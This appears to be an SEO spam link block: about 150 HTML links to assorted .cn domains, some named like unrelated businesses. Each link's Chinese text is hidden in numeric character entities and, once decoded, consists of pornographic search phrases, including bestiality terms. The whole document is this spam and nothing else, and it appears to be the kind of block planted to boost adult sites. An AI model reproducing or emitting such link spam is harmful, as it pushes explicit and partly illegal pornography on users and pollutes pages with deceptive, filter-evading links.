<a href="http://smwe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x5987;&#x65E0;&#x7801;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fundly.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x565C;&#x565C;</a>|
<a href="http://cjzl8.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E9A;&#x6D32;av&#x5728;&#x7EBF;</a>|
<a href="http://mszjcj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://hengmeiyingxiao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://vin-restaurant.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;A&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://luodluo.cn" target="_blank">&#x4E2D;&#x51FA;&#x7F8E;&#x4E3D;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhongshenghui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;sm&#x8C03;&#x6559;&#x7F51;&#x7AD9;</a>|
<a href="http://mzjst.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dgwhjy.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://eqqzone.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;bbw&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oleei.cn" target="_blank">18&#x7981;&#x771F;&#x4EBA;&#x62BD;&#x6410;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://gelaruisi.cn" target="_blank">&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x79C1;&#x62CD;</a>|
<a href="http://0577aop.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6FC0;&#x60C5;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://cash-forum.cn" target="_blank">&#x9EBB;&#x8C46;&#x4E71;&#x7801;1&#x533A;2&#x533A;&#x65B0;&#x533A;</a>|
<a href="http://www970xxcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://mtdkw.cn" target="_blank">&#x56DB;&#x864E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hongjieda.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://albaha.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x56DB;&#x533A;&#x6536;&#x85CF;</a>|
<a href="http://annixianhua.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7EFC;&#x5408;av</a>|
<a href="http://zzxlbz.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6700;&#x65B0;</a>|
<a href="http://filth.cn" target="_blank">&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x9A9A;&#x5987;&#x5185;&#x5C04;</a>|
<a href="http://whoyo.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x4E00;&#x533A;,&#x4E8C;&#x533A;</a>|
<a href="http://shhc-expo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fatcai.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1mz6mx07.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;hd</a>|
<a href="http://hnpxkz.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baros.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://gzyage.cn" target="_blank">&#x8349;&#x8349;&#x5F71;&#x9662;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gzhuimin.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sqfdc.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x8272;&#x5A77;&#x5A77;&#x6210;&#x4EBA;&#x7F51;&#x5C0F;&#x8BF4;</a>|
<a href="http://rossiuvema.cn" target="_blank">&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://xdblw.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://napier.cn" target="_blank">&#x871C;&#x81C0;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x9752;&#x6625;&#x8349;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://sgmlj.cn" target="_blank">&#x7CBE;&#x54C1;&#x5267;&#x60C5;V&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdzhengtaimoju.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://hzlife.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://guhuihe001.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://manzo.cn" target="_blank">&#x5CB3;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hk-fan.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5987;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soluxekunming.cn" target="_blank">99&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://stylee.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x97E9;&#x56FD;</a>|
<a href="http://sating.cn" target="_blank">&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gdjxb.net.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;99</a>|
<a href="http://liangyingna.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x6027;&#x7231;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://zgxsdals.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;1413&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://diezao.cn" target="_blank">&#x5927;&#x80A5;&#x5A46;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gxatm.cn" target="_blank">&#x56DB;&#x6210;&#x5F71;&#x9662;1515hhcom</a>|
<a href="http://wangbank.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E3B;&#x64AD;</a>|
<a href="http://ygy.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8272;</a>|
<a href="http://qwsk.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x6709;&#x7801;&#x5B57;&#x5E55;</a>|
<a href="http://jn475.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yb3z.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6709;&#x7801;&#x65E0;&#x7801;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://rfyla.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://nhcccc.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x514D;&#x8D39;&#x62CD;&#x62CD;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://luoshuirongx.cn" target="_blank">&#x6843;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://olzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://scledao.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x4EA7;&#x4E71;&#x7801;</a>|
<a href="http://youa47.cn" target="_blank">&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://tsiancheng.cn" target="_blank">&#x7537;&#x4EBA;&#x7528;&#x5634;&#x6DFB;&#x5973;&#x4EBA;&#x79C1;&#x5BC6;&#x89C6;&#x9891;</a>|
<a href="http://5nxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E13;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://siempre.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://cddianqi.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://j9766.cn" target="_blank">&#x8272;&#x6B32;a&#x2174;&#x4E9A;&#x6D32;&#x60C5;&#x65E0;&#x7801;av</a>|
<a href="http://sz91.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://amwell.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ltslzx.cn" target="_blank">&#x4E45;&#x4E45;&#x8FD9;&#x91CC;&#x77E5;&#x6709;&#x7CBE;&#x54C1;99re66</a>|
<a href="http://longbaunh.cn" target="_blank">&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://ga15.cn" target="_blank">A&#x4E9A;&#x6D32;VA&#x6B27;&#x7F8E;VA&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://ym360.cn" target="_blank">91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gao41.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;xxxx&#x6781;&#x54C1;&#x9AD8;&#x6E05;&#x7FA4;&#x6700;&#x723D;&#x7684;&#x4E71;&#x66B4;&#x4F26;</a>|
<a href="http://kopds.cn" target="_blank">99&#x7CBE;&#x54C1;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;7</a>|
<a href="http://wxlvshi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5AE9;&#x8349;</a>|
<a href="http://ytzdxy.com.cn" target="_blank">&#x65E5;&#x97E9;&#x55B7;&#x6C34;&#x4E1D;&#x889C;av&#x4E00;&#x533A;</a>|
<a href="http://ksjiejie.com.cn" target="_blank">&#x8001;&#x4E2D;&#x533B;&#x542E;&#x5979;&#x7684;&#x82B1;&#x8482;&#x548C;&#x5976;&#x6C34;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://ewbs.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://ytnsk.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x7247;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x5F71;&#x9662;&#x770B;</a>|
<a href="http://bdjmyy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;a&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://hqdz.net.cn" target="_blank">&#x4E2D;&#x56FD;&#x5927;&#x9646;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://winran.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x65E0;&#x7801;&#x5C24;&#x7269;</a>|
<a href="http://utop10.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x6843;&#x8272;</a>|
<a href="http://pcdsy.cn" target="_blank">91&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://pihuaduo.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://mhpx.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x672C;&#x8272;</a>|
<a href="http://g560.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://drgxj.cn" target="_blank">&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://jianlingtoys.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;a</a>|
<a href="http://cy3030.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://dzxh120.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinbogs.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
<a href="http://wocaojie.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;www&#x7F51;&#x7AD9;</a>|
<a href="http://ykby.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7981;&#x533A;a&#x7EA7;&#x5168;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;
&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5927;&#x7247;</a>|
<a href="http://8090lambert.cn" target="_blank">&#x5348;&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://8jloj1ste.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://noirc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://30yuban.com.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://ttkzm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7535;&#x5F71;&#x7F51;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://zjbbxwmk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x53E6;&#x7C7B;</a>|
<a href="http://mxbhaowan.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x7206;&#x4E73;</a>|
<a href="http://upassion.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://kalabasilove.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hanwhasecurity.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;99&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zzkzk.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://cuolv.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6821;&#x82B1;</a>|
<a href="http://jx71360.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x4E0D;&#x5361;av&#x4E2D;&#x6587;</a>|
<a href="http://plshow.cn" target="_blank">&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://yiuteungmansion.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5929;&#x5802;</a>|
<a href="http://qiguai8.cn" target="_blank">&#x7537;&#x5973;&#x6DF1;&#x591C;&#x723D;&#x723D;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x6211;&#x6015;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x6536;&#x8D39;</a>|
<a href="http://phgame2.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://ojes.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ufaz.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x5B8C;&#x6574;&#x89C6;&#x9891;</a>|
<a href="http://huihepay.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://vouu.cn" target="_blank">&#x591C;&#x55E8;&#x55E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x52A8;&#x6F2B;</a>|
<a href="http://swsss.com.cn" target="_blank">&#x4E5D;&#x4E00;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://leadeca.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://shiib.cn" target="_blank">&#x5348;&#x591C;&#x6027;&#x523A;&#x6FC0;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://tcs005.com.cn" target="_blank">&#x624B;&#x673A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://blnhc.cn" target="_blank">&#x5C0F;&#x660E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jerry2020.cn" target="_blank">99&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://zanwan.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://lhydex.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://qc007.cn" target="_blank">&#x56FD;&#x4EA7;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x7231;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dalahast.com.cn" target="_blank">&#x65E5;&#x97E9;A&#x4EBA;&#x6BDB;&#x7247;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;</a>|
<a href="http://jyerp.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5165;&#x53E3;</a>|
<a href="http://d8mn.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;a&#x2228;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dghuituo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://hongfa886.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shitoujianzibu.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://everywear.cn" target="_blank">&#x4E9A;&#x6D32;av&#x5C9B;&#x56FD;&#x52A8;&#x4F5C;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://axdyw.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x533A;</a>|
<a href="http://xyfarm.com.cn" target="_blank">&#x8272;&#x6B32;&#x60A0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x533A;</a>|
<a href="http://zotar.cn" target="_blank">&#x65E5;&#x672C;&#x6027;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://intefushi.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://zhlnxnxg.com.cn" target="_blank">&#x9752;&#x5A31;&#x4E50;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ncrsc.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://foch.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://exxonmobil-jy.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;a&#x7230;&#x7247;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;
&#x56FD;&#x4EA7;&#x8272;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;A&#x7247;&#x4E45;&#x4E45;&#x4E45;</a>|
